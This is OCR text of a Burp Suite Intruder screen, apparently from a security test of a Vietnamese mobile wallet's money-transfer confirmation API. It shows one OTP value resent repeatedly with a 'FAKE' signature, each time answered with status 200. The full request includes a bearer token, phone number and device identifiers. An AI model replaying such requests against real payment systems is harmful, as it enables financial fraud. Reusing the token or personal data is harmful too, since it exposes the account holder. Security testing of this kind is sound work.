 Attack Save Columns 8. Intruder attack of https:/ · Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 951
1 748793 200 893
2 748793 200 893
3 748793 200 826
4 748793 200 893
5 748793 200 893
Request Response
Pretty Raw Hex \n
1 POST /api/v2/wallet/money_transfer_confirm HTTP/2
2 Host:
3 Accept: application/json, text/plain, */*
4 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJpYXQiOjE2NTE3MzY2MzIsImV4cCI6MzA5MTczNjYzMn0.qgewpdvcmPwC2xGUyKIqEsVI8sU2HoR3zO7JvtNDqsA
5 X-Requested-With: XMLHttpRequest
6 X-Requested-Store: default
7 Content-Type: application/json
8 Content-Length: 562
9 Accept-Encoding: gzip, deflate
10 User-Agent: okhttp/3.12.13
11 Connection: close
12
13 {
"MsgType":"money_transfer_confirm",
"RequestTime":"05-05-2022 03:46:29",
"Lang":"vi",
"Channel":"App",
"AppVersion":"2.0.76",
"AppCode":"2.0.76.22042214",
"DeviceOS":"android",
"OsVersion":29,
"IpAddress":"0.0.0.0",
"DeviceInfo":"Google Pixel 3",
"DeviceID":"afc58fbd760cb7e2",
"Data":
"{\"MsgID\":\"afc58fbd760cb7e205-05-2022 03:46:29.556\",\"MsgType\":\"money_transfer_confirm\",\"TransactionID\":
\"16517367704975957\",\"PhoneNumber\":\"0913364785\",\"TransCode\":\"CT202205051446220404\",\"ConfirmMethod\":3,\
"ConfirmValue\":\"748793\",\"BankId\":0}",
"Signature":"FAKE"
}
Search... 0 matches